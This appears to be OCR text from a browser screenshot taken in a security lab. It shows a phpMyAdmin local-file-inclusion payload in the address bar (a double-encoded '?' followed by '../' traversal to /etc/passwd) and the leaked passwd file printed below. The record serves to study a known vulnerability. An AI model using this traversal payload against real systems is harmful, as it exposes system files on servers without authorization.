 192.168.56.107:8000/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
2
史最全 WebGoa... c4pr1c3/LinuxSys... 第一章 基于Web的... 数据可视化_中国大... w3school 在线教程 项目 · 首页 · CODE 第一章 简介和安装...
in
← 服务器: db
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/var/lib/nginx:/sbin/